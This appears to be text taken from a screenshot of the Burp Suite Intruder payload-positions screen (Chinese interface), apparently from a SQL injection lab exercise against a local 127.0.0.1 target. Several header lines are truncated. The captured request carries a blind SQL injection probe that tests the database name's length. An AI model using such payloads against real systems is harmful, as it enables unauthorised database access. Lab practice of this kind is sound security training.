 ?
有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
狙击手（Sniper）
破城槌(Battering ram)
音叉（Pitchfork）
集束炸弹(Clusterbomb)
GET /Less
Host: 127.
User-Ager
Accept: tex
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:81/Less-6/?id=1%22%20and%20length(database())=9--%20-
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1